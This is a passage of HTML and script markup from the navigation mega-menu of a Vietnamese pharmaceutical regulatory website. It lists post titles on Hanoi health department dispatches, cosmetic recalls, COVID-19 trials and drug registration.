                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-861-syt-nvy-so-y-te-ha-noi-ngay-28-thang-01-nam-2026-ve-viec-chu-dong-cong-tac-phong-chong-benh-do-vi-rut-nipah/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày 28 tháng 01 năm 2026 Về việc chủ động công tác phòng, chống bệnh do vi rút Nipah" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/861-SYT-NVY-2026-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/861-SYT-NVY-2026-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/861-SYT-NVY-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày 28 tháng 01 năm 2026 Về việc chủ động công tác phòng, chống bệnh do vi rút Nipah" title="Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày 28 tháng 01 năm 2026 Về việc chủ động công tác phòng, chống bệnh do vi rút Nipah" /></a></div>                <a href="https://vnras.com/regulations/clinical/" class="td-post-category">Clinical/Lâm sàng</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-861-syt-nvy-so-y-te-ha-noi-ngay-28-thang-01-nam-2026-ve-viec-chu-dong-cong-tac-phong-chong-benh-do-vi-rut-nipah/"  rel="bookmark" title="Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày 28 tháng 01 năm 2026 Về việc chủ động công tác phòng, chống bệnh do vi rút Nipah">Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/682-SYT-NVD-2026-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/682-SYT-NVD-2026-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/682-SYT-NVD-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc">Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" /></a></div>                <a href="https://vnras.com/regulations/gps/" class="td-post-category">GPs/Thực hành tốt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026">Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-245"><a href="https://vnras.com/international/">International</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "19";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "5";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 182;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"FDA guideline\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\">FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 